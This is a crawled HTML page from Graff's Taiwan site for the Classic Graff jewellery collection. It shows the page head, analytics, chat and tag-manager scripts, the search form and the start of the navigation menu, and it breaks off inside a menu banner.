

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/
body_size: 50070
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024',
        'sessionFirstVisitTime': '1.768927834856E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Classic Graff系列鑽石珠寶 | Graff 格拉夫
</title>
<meta name="description"
    content="選購格拉夫經典Classic Graff珠寶系列。經典美鑽、優美線條與雋永設計，展現鑽石的純粹之美。" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-collection/classic-graff/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-collection/classic-graff/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/noibu.js" data-noibu-session-id="nBmiURnrdn"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
